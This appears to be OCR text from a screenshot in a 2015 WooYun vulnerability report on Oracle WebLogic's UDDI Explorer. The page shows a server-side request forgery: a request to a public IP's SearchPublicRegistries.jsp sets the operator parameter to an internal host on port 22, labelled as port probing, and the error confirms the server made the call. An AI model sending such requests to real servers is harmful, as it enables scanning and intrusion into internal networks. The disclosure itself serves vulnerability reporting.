 Search public registries
WooYun.org | 提交漏洞
58.252.101.33:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.16.142:22/&rdoSearch=name&txtSearchname=sdf&txtSearchl
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 12:06:39 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
端口探测22号端口
0KB/S 0KB/S 9%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.16.16.142:22/ which did not have a
valid SOAP content-type: null.
www.wooyun.org